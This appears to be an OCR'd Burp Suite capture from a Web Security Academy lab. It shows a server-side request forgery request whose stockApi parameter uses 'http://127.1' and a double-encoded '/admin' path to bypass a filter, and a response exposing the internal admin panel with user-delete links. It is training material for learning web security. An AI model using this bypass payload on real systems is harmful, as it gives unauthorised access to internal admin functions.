 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host : 0a2300b5045f47a185e4adc300570075.web-security-academy.net
3 Cookie : session =BllWY3GzBOyyIwEKITOcbeTNuGwUZEx4
4 Content-Length : 75
5 Sec-Ch-Ua : "Not_A Brand";v="8", "Chromium";v="120"
6 Sec-Ch-Ua-Platform : "Windows"
7 Sec-Ch-Ua-Mobile : ?0
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.6099.199 Safari/537.36
9 Content-Type : application/x-www-form-urlencoded
10 Accept : */*
11 Origin : https://0a2300b5045f47a185e4adc300570075.web-security-academy.net
12 Sec-Fetch-Site : same-origin
13 Sec-Fetch-Mode : cors
14 Sec-Fetch-Dest : empty
15 Referer :
https://0a2300b5045f47a185e4adc300570075.web-security-academy.net/product?product
Id=1
16 Accept-Encoding : gzip, deflate, br
17 Accept-Language : en-US,en;q=0.9
18 Priority : u=1, i
19
20 stockApi =http://127.1%2f%25%36%31%25%36%34%25%36%64%25%36%39%256e &storeId =3
Response
Pretty Raw Hex Render \n
36 <span class=lab-status-icon ></span>
37 </div>
38 </div>
39 </div>
40 </section >
41 </div>
42 <div theme="">
43 <section class="maincontainer ">
44 <div class="container is-page ">
45 <header class="navigation-header ">
46 <section class="top-links ">
47 <a href=/>Home</a><p>|</p>
48 <a href="/admin ">Admin panel</a><p>|</p>
49 <a href="/my-account ">My account</a><p>|</p>
50 </section >
51 </header >
52 <header class="notification-header ">
53 </header >
54 <section >
55 <h1>Users</h1>
56 <div>
57 <span>wiener - </span>
58 <a href="/admin/delete?username=wiener ">Delete</a>
59 </div>
60 <div>
61 <span>carlos - </span>
62 <a href="/admin/delete?username=carlos ">Delete</a>
63 </div>
64 </section >
65 <br>
66 <hr>
67 </div>
68 </section >
69 <div class="footer-wrapper ">
70 </div>
71 </div>
72 </body>
73 </html>
74